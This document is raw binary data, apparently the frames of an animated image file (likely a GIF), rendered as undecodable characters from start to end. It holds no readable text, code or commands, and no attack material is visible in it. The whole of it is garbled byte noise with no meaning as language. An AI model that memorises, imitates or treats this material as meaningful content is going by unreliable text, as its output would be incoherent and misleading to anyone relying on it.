-,��	&�[�P	3�!��� 	A�i�F�\.��I,i���qU!��g��B�/q���Tp�d,^,�e��?!��e<�? ���t�A u��z��!m�|Ȃ<ȃ ���� ���t ' !� � ,    d [  � �	H��Ah*\�P I@L�3E�`&3jDHPZ�hCD�c�P��(�eA(3Ns)�!1�e�!K)qM��~2�)� ��%aLl�?`�n��dA	�j41��de�`����@d:�X�D��@i3�dԪqؿd����Ə�@,�Ѫ�0�X4M%�.^<.Xh4�<9���0V8-&C�nM�PKD4�������+��5��z8�Q�t�������j����1��N�A�[�w-�M,���f���I�7e_h�H��.�y����Ơ���=���4���?op�7jl҃6"h�H']W�?c_C��ao ��?�h#�?��E')�ֈeZ�!UX��x�q�	�N8�pѠ�4|�ScC��X�4��H�L_$��@j|��?�|�)E�ZJb�w?	αЉ���A"]��|�]�P�J
ĝP��pc����Os�$1��r H��4�('�� F��$�!t&Cr������89�p�tr�@<�����c��ex�Hb�G����Y��H�������7i�H�H#�A�
T�B�!#|8�i���nE���o���x�Cj����a�f���_g�$H�fŐ~eA,�p��y@���[A�2�_��J�K�A��j�f���M3y�@H%+��7��\���f�B�P��4��e��CS,�v���~� 6��0��xty�4��E3�=Ѕv���
y`L�!Q���Ҥ��Y�	��jwA\�AH����4�]�̌A�/�D��T#B��e7����?��:�CBꧯ.�����@^�-w-�\�H���^A;e#��S�6GA��3G���`�=A�Iʶ7��������,�C�2�$~],��29�$@����!o���?"�F�g���)�B�(@8�	��X�<�3�
΀n�_r��=�d{aK�Q��	k�3��j��g��KX��PĆ		�t(�PC������z����3�����ÉLȔ2F�*!�;S�\FD��|]3��s4��`�@�*� �N!H48�+fa!p�n����˝B��2S���A��Ư�DvS��@�@�V��-� B ��o%�
��fLq �H��,&�@ai�PI�ϙ� �d�"���i�cA L��b^��G=���.��
�⮓'��@�9�^&e00�@fF=�$_��K(fR!���ֱ�^�#���@HG��2�V��?Q9�q`��H���=)��5s<㔬a!�I�d��6���MQ����(a,p�X`SrbB��Ŗ�Pj(5�I%�s!#�T4��1����*�s��,�Ϡ��8�j`�s^��j8(\]P��zX��	�i�@�E
����aU�VK�`�[�MeE�(�c�_8���O@,J3�����0�L%�I�a��-��G�F3�� �a�Z�(d�I�bW;�
d߈�?.����0��iq7�<c������4�M�Ad{�s�@�sM��kԃ&�Hc$ɚ��u�6��B5�/�V��U�!��`?$�U	Ў��C��~;�խ.`�B��ږ\�M��x�%F���+^D�A��Wz�&M������e�}	��͙�  ��
,�.D3 C�6�	�4d)�KW�ʭ�@W�*�"�P�t52�_��0�a1r�eX�ʉ-�8z@�	��q5���7��`0�Qdj��j�\��l��O���F�v��O�.:ݎA����-��������{��3�lf0�c��!� D���EF�l/'�0���Zg>��W�]˝&+{߫:zĵ�tR l�׵0Ç�qDy&��4���e�6��
��?:��r���4�y��My&�o؁� �2��6�		�[c���B�l�`�R��?����\���7$��(p�0%���C
�r4��e!=��ٮ�r�Ƚ�}og�v�#���I?�u�B��Ƥ���� ��������xyČ#��^��9�>&z| �mǢGl�jn�v�휐���g$�Yh�O?���e!`��q�s񒷶59�w^�h�� Q���$̐�9�=w�3��k�~�hM��@���Ͼ��N {Σ
�$N;��H6^�p<�����τ��ֶ+^��]uB��c�A@�=3�+l ���9p���2��^��Xy��
�|e�r��8���q>��X�{���'����3h�������g���5W?�Ѧ{r�	"�����Xʰ%1��!�? ���1���f|-�{�~Q�Aq�Sc-4I)`gMp `43c��S�GV���7;�w}�F9&6=�\ �X�nCY�g�gK�C�pD��5�|� ��/e�z���5 �G�tH�ׁ)��|~
a��NR(��Fq4�s��x�BH�r� ep 1�c���7��)9ֆ%�G�M�G5�s>7UX��P;@y��x�pF5,�" <�FS��$���h(���!��F�πv#�B|8^�@^I�Ͷx�wF8���������^� qx���g�h(Jh����!`�;p%�x\$D��DI���{�X{��si�N�	����(]���(ڢ0�v�v�0�)`f�8����0��C��a�8DdDF�`y���xF��d�c/����YЊc8}% E�����xO�8܈�		�E �EV<�b�2�����	'� ��#׈cn��`Wx	�+��� e�uAXÕ`��B	�@��i�Y_�I� &4jE9�l��W�ڨ����f�Y#C��H�f��,p�h�!cp4�	�]J�|�������#�K�23�j)��a4aE��S�2<� 4��co��&��g�|�������3ٕ5��J���I���d4e�阏�N���зL)"Ǚ�ƙ�	A��K�Y�� ]�YC,�ip�)x�� 1�Q0�����r��4X��a�g��Y[�{�@��D��,���H��҉��i�I�1��;x��4[��e�p ��OP�z?���UM���D�'f�2y�>�iٖ�Ƀ����)�ɛ�T�,����!����e �;�#�U�әOD�L��z�E�B��v��i"Ru�t��_���v?J�PȠ
jN�Pn��?���+�c�}ɩ`�Gb��q�J�ym/�STd� C� A��)�����k�$��QP]0�Q�(x�$a�@J{�7���}G�DEG~Cwo��;��ISjBCG�5�l�gH�FcP1:���1����)V�iH��qѡ�9t�b���y<2�Mj�OVY �6�U(d���"���c� ����i(R\\ 3L���5MJκy��q���Q�I��R*)L�`����01s]�F},��  ��%Px	\p�����q�H��
*�� [2@0��� �E_�	(;� �m�?!4!��
��/{�J2�S�	��	JkD��?1T��Z;��^[rV�_{�h��j�2��(m��1� � !� � ,    d [  � �	H��Ai*\�p I@���ŋ3jLh�$6!��#Fl�Ɠ���ؑ!b��'l�ʛ8i�p�GSe&+lfN�ˎ&dcѧEa&)��!��1XaHK�LJ��76�? c<��J柶^	�=�Ь��h���QD��ca�Biӎ��D�C"�u�ƅ�<��43ff�y�,�X4AS]�S�C��|��F0�[M��&S�N��e`#cqɌhL�A�Eᴺ���R�	S�R��s�O�6�d�$PݥQ��e��F(����(�?�x�B_`�W���PR�e4Oޅ7�;�ģ�2"|F'�p|�\b�s�&P3Ix�,b! �H�@*�(�!u��;\��"��C4ttˌh�� ��Ot�I'�|��@)tBA��0#b5�e"A@�!o,��e,p2	|�ȑ�a�}$J
o�ɂ"4��$"����@�2����	c�a��8�8��y���	��`F��јl3�Y<)��
�[�t&3í)��@�0�XB���@���F�\�� �0DAX�%��RC�FY��(�������1$0d�}��R�E�O��t�9��t�D_���?��,�0`]���4�� 1�Я�hC�2L,�9i#�:� ��p�B��JL�@�����A��ư�ad�?r5� ;�l��	0#B5U��%�@'#3���9/$ȳ�*��Mc�4����3�YD�j��}eC�ة�B;�V�X���!)�M�!a|���w��481����8��Ѵ9SA/D ?
��ց�>W&1�B����T8��3wW��@D�6%Q����ͷ�x��M+��O�������1�!���,oP��%@��ՠ�:C�`3�3J����dH2���0A�Tm� u�|Nf������L �
)�j��d8�P��F������v�9P �[I>�j��zQ�G;���B����f��� ��:�d��0��CC�߽a�0�6��t�� �����g\�tF�h�%~AQ	ƇN���32r=~��D��:�$�$��1���� nTn�1�dvD��,�g p!v�Hu��$
$�?��ز�:��u3���8,T�(�2H&��9�K _�X؈�DBȱVh1F�$S�H(h���x��B��Q�����ł��آU��`$/���2�(�K!`X���ł����F>Ir6�cy��R�r$�t!���8�!�yD͞��@�9���]��H$	����
#�[I-j�1�� �8RąF ����B���]���|�`���yc�qҡ�@�<��-Tq��X�	QŨ��r���G5�w�."S H�7
J��CMQ'>/rQ�\����6�s0ÑB�[��A�=��x��'��񀄘�7�����R�����cn�jC�H����< �)@D�A2��V���2{�͢�I��&jW�,C�&3���֖P!� ��V�e�TCD��nɰC5T���*�H� �����)�k��p��D�������[%b8�ьgx�qx#�P	�[lTcb[���w^��o�^1[�7�&7T��.C��jx��|F3���1��;,��_�l���Y6	�`�B�0�( \��� �&^Ak��=A�/<�	'�J�$l6Ԉu�ph��Q�{aa�G�"\-k5��"k��c�8���@G���e�chp9��ڪO�B
� � �XH�(#a
�9�l�3�I("�v\5r��΁h�ÌD���tY��W����	��1��z�����[��u HL�!��
���Q�B�U�!�\#2@"& Y �?&�m�x�hP�Ìoѣ���@AI#�Χ��2:�AD��!���(��g8!>�.a�3t���.G/Ma�x���3�H�z/�Ԏ+��\�����^Ml��[��1�R��4\ݨ�إ3�с9�Y&A�mFhۑ�Ӯm�2�O�����-���p$`�`�.p�U)H����~}��H6��|B���ٕ�F8,�t�{��"?*�N�Dv9�j��6�]q�1�� ƧЌ������̌����g�����s|q�IW�Հ�$�-Ѷ��f$`��֖bЄ2�@��B$u"����?W�w�v�������vb�t� ������������'d��MGݳ���#=��=�76����N�ԕ/k��������)]��`M�TB�@y2:�ܵ��9�^�����%0�>���P��?�s�QB�d �$�,�Vu�oUFz~^z�'\�pҀP�q�14�ST�^�3aeR�l0�*! P��p�'�4J�4�{�}zTH`AF�Հaa8@yVƁm�x�]�'!2��Q�>A3��}*��	ЀS(�UX���HL�c�0qaxiɆgK�v�pͤK�p�y�_ �1�_��A��/`E� E�o�yjgw��a"XDrM+�uPX��o0��(�rh�v(�yx�r���s��$�Itm�f��K$j��l�Gw�0`��p�dv�Ȅ�#8{��*m5,9W��s�Ĩs� I9�Y���	7&�e=�sD�j���`w���6��zfǌ��$���X�x4��-��hiBڰ?�V1f�|�y��s�0�I���,��h�͘�S쳎�X�xY��i��i�Ш�61�?Fk��i�.���ǐ#���h6)7�y}e����R�f@ i�6	�C��4���_�GF,��
6�&��X�#�}2�3)̨	D�-�;2�0cJyf��p� ]�p��{�i
ad�DTV9��39���z�b� �J�k?��4wf��av�& �) 1�)�G�j	��#�ZK$-�����Lf� ��5	�������#vJ�b' ep �����	@(T��8z���T�،���E0m�)10���e��9�#2#���	��  ]����Kԇ	�8J�Z�!wvӎ��v�)b ����1@�2`��Y��ٟ�g�PGқ�X�٠�I��4�eDJԞq%I�q�LH�~��-�8�; f�2�pB�`A�i0p��'2�I�R��y��� ���|ZgB�w�t�Gju�[��?j�[�u�pgD����Bi"���8e���p3����i2��;�/�:j{�wr'�xGoI硤�l��,�U,L��UG�]�4ffP�����Pc�K`�����s�u�VD�FZzE�ta�
�U	�:�惤)�G$�w��Z��NA���iZ�����l�z��w�����g�Ma��gSF��%�9�K����P7_�&�W�[�]$|����T;��g�Q0Ph0� ��X긎+���"q	 p	(�$��ʚ��x��
�	� �Tt��������	��'��f!T`�1�'�";#�p��!!���r��2��� 3��:���a�<�����?��P !� � ,    d [  � �	H� ���
�6�Ç!�HQ�L3j��4�����8���NR�(i�@(c"����?�C�Ik(�I��S����=��pZN�J
3a�$�.�!fl�$B�.�U ϧC���g����@����!��2��%�����eae.���O�w:\��*a<�MlL�`Đ�)3fL��A}���%�IF�md���;�?d�>��X$C�ۖ�j���5b��Qs,��I�x���:��ӄ0c���1.b��7
VK�`1'�m�q�!lb���ě`h��4���!�$�O<��A�^{�Y�}�B)�oNE4D,��&���h���!� _|1�q�$�uP`��}7��Pi���O
	�����I|��t�Hy0�nn1�����XPv1q�l ��?�h���(�!� 0�X�EX��M�EE�F��O8�pN�4I�!_���@�R��}ĐN���_D���	$�M'���0��VU��	�&��e��$���	d��8�)p�'~�`4i0��|�a�$�u&��?_ĠH'�d��?I$��8�l��z�a����~ �0�\o��"`��B�\��!TB���
��@`.V��k�7��t�E���K�'&�o
����-�'Adi�4{�	�A��Z$�H�0��B8	p�	�� �'��Y��=4F���2T�����hZ���D& �@C�e�U&�KI;t��2�����7D��<�	p1�!�
��C
���4@yA���7)�
\F�ͭ+�TN��!�I����h�O��4�:#Bu�� l�v�<����0�F5�Dj�#5L�3d'f(%04O�C���P�	���`8#�2 �D����2�0�O3_��o��zD7Z�r��tZ�o����!PH �@���4��ш]\���.Z�Ƭb�i4�!)h�?�!�����8�P�Q2B��b�FRз�up  4�C�"���]� ���U�!iHZ05���ި6�C�c��3a8���yId�M/�!��(n cA������nC��:�юfP@(`���̠@�llO��T�&z�H �d�Q�3��$]�
��!��,Hb �R�"]�Z3 �l�ΐ�,a5�<0c�x�h��tPɘ���e82&0 �2�43�`�	KX
�{��-E�ml���@�@fh��c�L~�ỵ��E摑̣���� ��Ϩ(����?fyEtr������o:��hJ��Ή�F�e���d0��@��!��?D҇�����RMbs��5�R�IhN�!j�� �@���F��c2�|�	�^5`�X�� ���?��c^��ǚ�j�����P��ͨqcS��-a�o_8���A��ϊ�`!4�/�ᰆ��Am���1���c�*ۓ����җ��"6bI�B�R �+���t�>2�#Dh2��r�t���g �̨��PXBC"DL�: 7�3�E��BZ�Y�:#4�u�K�9x��x?Y�d"��x>�+\mԸW$���a�g��W�J�!R`X���0F#�,P�!Hf����e�Bp��f]�E� Up�S ����B�"A��h����~�����P*m���1�0PX�/���*T��q�����7�ު҄'�f5���bk�k����.p��Fs�F�Ҟ1�a���8* ��x��?��5�U������jhGeT�Qt�g���ok<,J�|�C��"b���� -���X |pv�2�1�9����4G��,���o�%���g<C��D�``0�H\Hi�}p`�@�)���5!�H�5D�[�#�t�����C"��%Fa5�Ym���ԝ�I���`|���1�1���d�̷���fQ�@�8�7������H���I���{���8U)0ZA
��7���� @��� '�+uf �|Θ)W=�hU�!'9��rmnS���f�������xȍ(�q\���&H�b�o����HT� ���_�����<5���:�[.Ѷ���ޟ2�!k�/��A��������GG#i�v����C&aЅ1  b��TN�ks�7�-��dm+\���v�Z=��7��#D��O���{'$@�G�����]��6�<� ��-��p_����LBY������-H��I��	�����5���7|�����՗:�O�`@ġj�po W�<n���́���X���v�X�{�@E�W:D\��R�e>�f�$�<`�	������'|hK�j�S���W@چ&�&}�gBt7w�DH�uE%�t{]g,�:��e/�\��`k�~H�ݖm�!c�G���j��B�Â���vE_S�P��� ��0`O�3��	P���ۀ|N��yeUVJxSvH.{�|A7t(ԇ�S�fM/K� \ް�;`���J Y�74�UN@V��[�m��P���9E�#��v(�{�=iM�p}V�W�٤�t��u?��e���7�(�� ��hk�8���;�PS�@��S��W��5K�<���N�u��54@J0���H
�N0��xp�����3E��x>�0���S��X�E��g����U)���h��>`��~t;[�U	p�����(� )��XSԸ�A1f<�H�Z��M�ؐ`�<� {�`a�H�o c1s��\@���Jl�ƣW 9�<ިg�EvhGxKw\���I�x �q 1`h>	�9�3g�ih�y��Ȕ\*�r�]4�Ȅ�Hyy�pfv�vD�d������>e� 4p ��5I��m9s`� ��U���C���� ���rҴv[��iNlz�9��8h;p:  �*d��X�4���Ay&�Y���\�%\������Ě���Mi�ʗ��		ЃY�f`p ��<����4tX��Ùh5#�I1��#44�_BISΨpI�y����ȟ�h�A���
�	�;P��Ph�a�$���` �?I����:s��3h���8�08�)Θ&�7K��P������0�H�u�ɞݙ���f �xI��k�&���7�h���#�`�� �U��s��T��=�ckJ��N�	��9s�ِ�@:>�+�<* ��`;(�6ț��kLZ��ȀLʀ7�k[�XSEK���tC8���陙�=�Ȟ�y�f��f0����ɓ�t ]��7HJ੠���s����J�����0t�v�:M�v|�}Y��z�A��# 8j��������g�a~����I��I1�I�Ԭ�
%_��)�ֺvG8N�T�� c=��
8�ʫ�i��s��
��x��ɦA%	��b	2`J��C�[i"�7���p�hg��-�# 4��7 Н����8���� �Y�0�a�[	Ʉ�౒�BV�hN�&�6�0p5��~�5���K:�+�B+��* ��`k��Q��M{ ��Y�ů�4�!����P��LBN�V�zz��*�biJ�����$�"[J%KI֦6f���Pk�E��7��=5�9ş8�S]K� �P��k��
��dhR���3���MЋw��	V�*�#���$����XV�+�K<��vX.vh��˺�]�t�
y�ٟ�*R��c4�I$˴{�am�a�I�u�MJ$��)P����,yS�h�#N���;fgvy6 �F��V.�	*���*�I�;�%	��f�_{[��C����Ƚ Y���1F����&Hg7 3ȁ��m�� ����`�5���`Ǳ�ѻ[�xSxH��K�5Տ�h�4ES3e<�y(w�H����5 �#M�mZ�1��.���ba�\�5�0���S��UJ��-�)�Ψ�1��H\fG|�h�Æ?<0f�{��ЦglhI,VYtXSP�[��z�U��CXNZ�E):�����'���e\e�*I<��3�_%1<(��hZu�IPy9���(��� �,. �	#Jb*q	(�������R�p��	B�~02�q�&L�@m��q	������s	ּ���� �DpDQ	eQ	i���� ��i�Π![@I�a�\�!T���r@���e!r`%	�� ��J�I�	��6��� A �a�&��*�m�+��!0�	Qa	a�0mҖ�� !� � ,    d Z  � �	H���҆<�p�@ #J�H��@iѦ�h��D�C�Q�F�"�\(Ʉ)S�IZ�����M�h�!!i�ʔ�����6�j���҂&��"�K2��KfLؾLI��[:1VǕ�\��,�Zc� ,����tmbÐ��x�1��x�86��]��B��KC��!��Q�X
~�l1���{�1�t��x�%��1=&mP��i�fz�Ƽvj�#��\��'^�>:iF����[���p���4����_�24}�F�N�x���W p��]ǿ}�߁�	��A����?_ &��d���@�ePw��P,
��z͔w�@��Ia��5�x�}�A�El�7�=���6���m��6P/5UxP�$�7P4&yP��4�q�@<4�t�#A���T�PPI$U���a���2��e�aA��#�ҙIC�EF�(�B�g�B����CXe�y�@3dcE�6�E3���C��̃e
�4�r���)Q�Sq2��	9��b�d�dzu�]M5�ja����Z�t(��*j)ԗ	�B�D�m�K�eV�ߝV�@fD�[����A��X�
���R�0�
��!,dF��Pj�Xr)i�z�_l������fI�!��@|�{��ȷ)E��x9��T��H����p�A��|7�X	��M5U��?�Ns)S�1�ԄkA�T!�J��:�X@�?y�;��5����Hc�E��mpM�csr����M�<���At�E�Q�����3Y�}P��(#:"\ti#CD�7�H�M
�@���N�����@���37+��@��L59C��z��6��	����C��m�(�x�G��#B5��:�t8�ʈps5"p�@�@��M��@bVב ګ��0
��І�����a�x;b�6�>���[�Gb~q�^p�k�_�'tēH����� ̠[2p�9v�2���<�@��j�9�NE�D_��h(|�dv�A�F�C�m'$�7��J��G�\ȁ�i%+�۟E@E((�oa���-:/g�[�t���$�k!�(�Ql%!���Ag0��,���m�c *H
�5��lm�IWqEJ�xm��F�&��=��# 6���mRG��G��d�#���F.�������`�3��:�����3��g�a�=��?�A?�2)S&A�$b  .�M�𻃰�s%jۊ����D��	��F�� �W��t�q�qX�dh�@�AQ��� �`%٦�G�A	ࣞ��%�`��	�@��b ���C�wm�,K�,�Ԇ�=�y�x3��C�ہ@��,x�_	��1��j"P�L��oh�G�4�3ƚJ�eQ PS[誡�	:�J_U8X茯jcA��fp���cv	�BT�"AhC|��3�A�6�����tJ��.t�E�����	}�;��F�tP@�"t�]��D� CAl��f��#NH�:���
D��@�P�����=.pϧO��ִHj�:���#��od��6���R'�#[�-9��D�H�����Ӵ�ȜW �H�L[���E��+te�Vj�Fe'��Z~!`�A��%Ȧ ƅ�z�qQ�R��u�"��[��-�m��@L����-��2:�Ow�	�p`�'w�h�/|�a5V���jNW�\�����~J �10�jE�Ӝь�D�e�?0N4ͭ85Ȓ�������a!��*���=L%Ҽ���\~�RY@�fR�mF�&V5q�q,5�hĂx�?�s'��6px�s�6��N��,PD�h`�, �J	 �3R	i7���al�ug�-y���l'�J=���6mF
�P��@	4��?6	.'q��h����S��0	E���nq� 
Nۦ�	�<� �SC�˅7d��k��0��R��1��1�m�u����A~W�qwA�7�j$�ۨ���04�@@FR]R +��3�0V8���!�G�gejR��b����&��dJ0���^{��H:��Xj�c��>�"�D���FM����w� ��v(]A�v����T8#�tEG��K'�A��VJ$95�6����a1HAvn.Dъ�F�!���$� Iס�yj�oȏ�3���spa��R�. �d:��R�JҎԾ popD������7�W>ΐ:+^1(���(��a\n�@t.8��ԷR�O��Y��d��}?����`[I�f�P��8�P��� �|��~��W���p*�~lV����4[�~ID�gx) } wv1��#��M{�W����EV<u��f�%Gp+W+<@�[�'h��`v0�  f��,�,>�o�B���G����I��m�t��'_�rT�+�t����0�^��	Y�J�=0=g��R2`�s؃�փJhYP���I	P�`�C<ZlӂY8D��t�@y&��Ѕ/����b�>/5f�5�`І;����;`;Љ�f�#���
$:�e��=��<l��E�p%�8{�҈#��uh`�4x ��' f���s��0�8�Ҩ��)0kƥ�rZ����)D0�}��K�H���0<���: m��z8x��H󘏰�ǵ^�?���i���)��8� ��ٌ,�]���8fAa�(ɗ|��LM�L4��Cd!_Y�<!胿���H����v<m��zU<6�6�1 �"��zgG;� ���D_q�%�e���!��I�������1  W! ��=XQ�aVE�l4���b��P�E/G9x1�ux�!���1З!)�ؗ'ӕ������[a�(C)��5i6�B-�Hd�k�W3Y�J��8�v��"��f0�̄��Lg�c��1`k��t]�B.���rq�Hq9i�<)(Ц���j5��)�d ,R`y��;� ]�Lfɘep�|2a4$ Cq2i��)k�1g�����F�����ĉkن�f~Cep<�GI�?I�	��� ��Lb�(=pa�1� `@���`
���)nqW�6�%��un7���^�%z�J6�tb�G;`d��9@�2`��,�s�p!����i5h�Tqg�eU�n��pr��e����v�b�['�r�CiS7u>���b**J-4V�ChE8j����:bڳc�ԝT���4SWD��k?JG�v�g�r~eeG��u��^��~��,�x�YL�y�z@qg��pE=��Qu�F�g
��Of	�*�[�Y�LH}^:�a%�}���pf��ޠ�Q\�Q����+ �j\�(7By2g�0"J� �
�� ��j�.P�Zi �®"qh�����: �J����m��گ;�;A �TP����p�
�;�b1+� !� � ,    d b  � �	H� Ai*\�p���3A�HQ��3|���F��M�H�I@R�\i�4� Y&��]�!#F�J�%�		4�	a	+�l 2��$*JQh��TfL��ɀ!C�tL��$f]�R�a`�kԈ�`��d��ߒ!�ш�%2�a�l�S,���qZ4iD�B,��/\���b��h�������[ǘcy��%��Nd�1L��
�u�y#����S�H����:ljl�d�V�e'��8�/��q����=�7^
Ƒ���&�~A�y:\=��k���F
�'^� �<��tq ���!^3�(�O8	�v�?�tAP/�W���'�l�B\E�$"t��n	��FP�ur�anDN�ZP��ԋ$� "�3�B�P0NQM������3!�w@v	dB1
D���@�s�XV�9��,�A��&���9�@,�� yِ�� ��Q
�f�F�]4��J���3"(CA5�P �9e��@]���?L}Jѡ���!ʩ*p
�)A�4BA�B;��}��@��!�3�W�+�Y�E�9A�B���?��O-%3��44z~��?��S��	.D ʄÅ��p�-C</Cb:��2a�L�"��H@,��`��@]���J
�@�!�LP(%
A)8���36���2�
�D͔�\A���{�:����9=G5j�Ψ�#1�i,���h��}���W�x`LJD�F�v4� P�I�3ڰz����{�2�f��6�*��6�zP�>������)�A��~��3�s�`��x�73�}�ALW���	�R�?�t�:��LA�Rt�?͜Ӧ3�~'��HH�ok�rE){��SInP���<���(���M#h�Q���$ߑ����?� }޶�Q��9�a
���� ��Y�)�ӐP�}��]Ϫ�1�D+wA�30$�X� o��3��24�|�#�0��� �iYާ!��!^�ZH41ҋ�7�d������A$@mF�����H �����U�f<k���5\��H���C �#�YR5M11/P�D#��1ر��c���ֵ�-�z~�}������ "��q-����#��c���2f@���{a�ȯm�r�K�np���C4d���0��A,�Cg~A���/z�*�4�e|���3�1:oX��cA��op` C
�'p�j� ��_��-��$��� ��A�2�g8#	��'��(��h1�[��(�SLZ���(0�����?$:K^�jiHf�L�a��XG3FڌNjCh���N��jP@�r)��q*���kH�)�t�j�@UH&X3����78ZЁ /��3�!R�2�� ���C�d�׻����E롋���2�1�z�:Y�5��U�hc�zh�W��P�`z��
�̸X�s��f�>{,���z�T���z�a���;��`��	�!f�V�Y%A9���]86��Us�;XaZք BG;ځ�M,Z�P� h9��,	�xC'h �2@/4H�m2�g�r"Pl�+Oļ]�hBٮ%����@B���!f�``Ch��؆�7�=&�v�%�'%�9��W!�i|H?�Q l�KA'�+"uAJ��fy�!`�ؙ�!����<c\y�S�Z�֘ H{�ó�j����R�t&� /��0�c���2�9�$P���r�;� ۘ�|��`���9�	H��b��
���J��]lOg�{u�r�c,k� ��YCK��g���6@��p�1(�`����� �1��:2����r1�r���"d�?=F2�L�hrF�,�w%�\�����8�iq���,��������t��	�;ߝc��15�AR��Xz
Ʊhk��r�0��V�.XiH�N����/=���n�`��?F�nC���s�ŗZ�v	��2�-�d�@� �$�"�!hH��{����H8���r� .��jx��Lfl#	��v���CD�bA\�9w���x7���|����T��y��>A�,
�9@b�a��z�"g1�]<@/I} �vي �������s��N�o
 �_h�L�j���(2^�/@�_��*���O�PG�~�g��O�v (�*�[��֕��hW� o;����)�Boh}E�/'��I�|�������A+�'�f��n���T�<����1%�/p��sF�	�h�[�s#i��I�w�j�{�G�o�(�L����o�������v�M0L	X��[�aA �C~��	���y�d#�w��~��J "�_��n� %, ���|٤~��*�!XA@�Z4�D��U�b3}#��M�v�>��w�h̦_Q��H��l qK�l!�J���� �TP�E�X�T�E�3;؃���cxA�(�g�J�����o�u�҄�qI]�fy�)���4�_03,!1������5�#pF�Rl��S�W'0P:G�ZxiN�D��n���Ϡ7hb3_9�d_0��?|�f��J`�e�a�" M�Fi�n�  �e��Â �8;]F^��%6�:zTj 1r���p�~gSh�l��lVTs p ���@,��u��nh� �{#W^%�{Ԡ]�}4���~�7����0��qE�( 2�Ø�e]�@q�aT� ��b�9���U�b؆/���!�n`w&��@=�%3 0����Mq4������)E�gdo g�8V�o	�g>C�ݕ/��n��`����A �q�F|5] �Q��Q��� �GF��v�z6XV����b��=�J_�X�$�@I�3� I�T�J`pARk7'"�"+}�DCb�`A�c�tO[֑|�e�֑W�9��raXNh�� �0�AFy��q�I8b)�@d�O0�o�#�,� +�G�Q**eX
A&!�a^�Ģ�X�z�ye�RԶ!lҙCyO���cp�I`A%`�s����_��q�F�6R��xi^_�5^؝�}"~4���b)�)��퉃a��iWw�e-�bj˨�T�	ǧs�9�$�;��j\�M!�"�A��ȠG� ,zj�bI��P%��Ip@4P'�@Ty�M���M��#	�G@Dp����Sl��/HpKj�9�@G�����3j���P��
8���	z�
_��!�PHPzzV� p��� V�B���z�
8�7�p�p^�
�0P���
��Pp��Q��j������G`���7Pp���p��$���������zQ	���Ț�$PcJ���J��	k�֚G�
��$��� �$�	B������i��*��� ��8৔��-��� �
�:���
��Q� ����@i@Q	�-0��Z��������	i^�ߪ��j���
��ipi��p*�����
Q@	%A��p���:�P�� 	P��� $P��z�E�i ^�_��-�
��Z��� ���Z�˭[�K�%A	�_�	� ��	h�x�
�@ ��B@��Q����n�^����N��^ 	�)��D����#KD; �P	@`�-�й�����^й��� �@k�к�pr�n������K�0 ���A� ��	�
��	^� -0 �0�@A�k��� �B�@�}�	������j���8�r�[��K���{���	� 8𼨛ϫ�< ���K�빌���0p���z�� 8��	�+����$\;���i �k��� T����BpK[�i��Z���:A@�\	��0  �; �� � T@�$< B�����; ����; |�I\��k[�����
��Ti �� M��DL	QP	m�� �+Q ��
�@	8аE�L	n��i�	E�  � ������}< ��a��
��[�����\����Qnܶ�@	�ț���6l�R�XL��i �촿 �@	���ƍ�r��@�q�@	��͎��L��͐��� �,�{TP	G��✲�KǕ��r@n �`�ʜ��L@ǁ@�� �p��,λ��i����<�,���m�(Lɴ� - -�T��
͌ 	B���l�r����l	��@"-η;�-mєP�1��Bm�k �-�[0�-&�8@ ��k���p��|��Q������ �,�p|;�Lr ���n��p��L��� @
r��r�+�$p"}���Q@��r'�H�A@\ �l8� �@TP �^�����]ڦ-ڬp<��J��=��}֙J��7�-�	t�tp���Ѻz��0�`۫˭����j�U;��]ݓ<�E+�U�V��8������,��$P�+�� �q�!�����b��Z����z�A���� !� � ,    d b  � �	H� Ah��\Ȱ�Ç#J�M�ċ3jL(!�i���dH� O��Ȍ@�#6,!�(q4�0�@��L�1S�nn�ҢΉ��%��A`�e�q���ڲ�`�V�j�`�����`��ŝ�4�]�Ha|��A��F���q7��a��i��Cd׸�3#"~%�G�`�2�6~��p�Ğ"�Z��_��*��-�Ӌ/+dS�]�F��L�i��e�F�dJ��1��خ]���.���iҢ7���0y�l%XWP�?��&�'9#����ohZ`,��53�\p�EŁ�O-q�s	�i��O(PqIR��>��U���F!N\�aP8�u��B#^t���בGbH��9��78f���0���B�B(�M*Q9��pB���2�Aj��Aє��A�X���'��NC�IДS4c6tDn��O�b�Ɔ0���ϝ�;0$8Q0��i5��#6���9�1У����I�5���0�����?b�?TujD����@S�YP
�M$�7�����4��!QAH8�j�AA)FG�w�o�s�6�9�A"�Ȭ�
��D�9u��l�ڹy��(�A3��A0���]
�@������"T�ι�`sm{���3���@H1�qVQ����E��?�pʩAب!�x��B��ƕ�N̸P�1M��$3�Z;���0��3���W��p-*U����b����?��/���@����h�sp2�p@A�T��v9�H��7Aw/t����@�4�@�#�!�����9���Z5�3�u�_{�΀�O2D^د�����X�<3T7Al��B�\:�����^0�5��@=���aSn8�/�y@?����Q�1S.ͬw�i��T�qD��s\2J�E���@�8��l ��� ������	��A<���Ւ�?�Q,��X����$P 0H��Xl0�Ȍ������r=˅���C��U��3�7[�@=qƞ��6�l�!�$s
��W�@^��=c;��!�0 	�TT!F1R�� c(��@�
��a!� �6�xEg8#	~��oȺ��6�X�R#?R�� Y��5b��>$r�y����?����$�_b�9�H�f�u S�2�1�����������!� �@�Ӄ� ���"À\U��3���|�)x�:�K���gA5Ūv�3��d��a� �-����Ld�B��>Za�84H(1;M	Dh��3�7Q
P����Y��ᯐ�c�(�2�#�e|��hx�1���A� ��"�Aވ';#*��]�\sF���3�!Q4H��o���hGT�Jϙa�_=t\R ���e0��&D�:T��Z���8?d��VR��Q��� ������N��_:s�3�
3@� 3�@���ghY����
�5�e.	�5HAeE��`��X� �䧌���m^����/4�G��d���
���lA�v�X$�������	_=k�����Ƞ34 �?F�4���}�?�U��2C[�fq{��B�xy���ף�Lf2�FϾ��s�cf�� p�[)�B	p���ȡdk{��#3��Rc��eHhq�W��m����(X.���� dP��Y(�@��Xҏ0&�	���:d{�e�qi�l��M�X�2��	�RBsS,	�,fl���76���@�̐��M��=*��P� ��B��?H�_%�w� �s�G��q�%/$��s��}��Dr�c���a����LF� {z�@��@�V��}[��V�Rx/�3�$�K��w a��;��h�@ %��������O��ӠnH+1��{8'��D�8C�-Hb@k�"V�Ln��k�@�!�c9ǽ�qW�[k�k_м� ҇��	��� ��5��mK7Y8�.H��]��E4��tw�����Q��37����
